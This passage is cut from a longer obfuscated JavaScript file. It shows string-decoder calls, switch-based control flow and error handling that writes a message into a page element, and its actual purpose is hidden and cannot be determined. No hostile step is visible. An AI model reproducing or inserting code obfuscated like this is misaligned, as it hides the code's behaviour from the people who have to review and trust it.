_0x3a8a55[_0x31c7('0x1d7', '\x41\x48\x51\x26')]();}]);continue;case'\x31\x32':if(!_0x5b7c50[_0x31c7('0x1d8', '\x4e\x7a\x21\x59')])_0x5b7c50[_0x31c7('0x1d9', '\x63\x64\x2a\x21')]=_0x5ce392;continue;}break;}}catch(_0x2f9d01){_0x53bbea[_0x31c7('0x1da', '\x6e\x5d\x6b\x6f')](_0x31c7('0x1db', '\x67\x59\x39\x6f'))[_0x31c7('0x1dc', '\x26\x68\x6a\x63')]=_0x53c388[_0x31c7('0x1dd', '\x34\x4a\x39\x61')](_0x31c7('0x1de', '\x41\x48\x51\x26'),_0x5b7c50[_0x31c7('0x1df', '\x4b\x33\x41\x71')](_0x2f9d01[_0x31c7('0x1e0', '\x6f\x49\x57\x4f')]));}finally{if(_0x9b5669)_0x22da3b[_0x31c7('0x1e1', '\x6b\x71\x65\x56')]=_0x9b5669;}}());